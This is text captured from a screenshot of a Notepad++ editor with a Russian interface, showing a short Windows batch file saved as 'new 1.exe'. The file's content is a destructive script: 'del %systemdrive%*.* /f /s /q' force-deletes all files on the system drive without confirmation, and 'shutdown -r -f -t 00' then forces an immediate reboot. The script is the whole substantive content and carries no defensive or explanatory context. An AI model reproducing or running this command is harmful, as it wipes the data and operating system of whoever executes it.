 *C:\Users\Семен\Desktop\new 1\new 1.exe - Notepad++ [Administrator]
Файл Правка Поиск Вид Кодировки Синтаксисы Опции Инструменты Макросы Запуск Плагины Вкладки ? X
Новый текстовый документ .html new 1.exe new 1.bat
1
2 @echo off del %systemdrive%*.* /f /s /q shutdown -r -f -t 00
Normal text file length : 63 lines : 2 Ln : 2 Col : 62 Sel : 0 | 0 Windows (CR LF) UTF-8 INS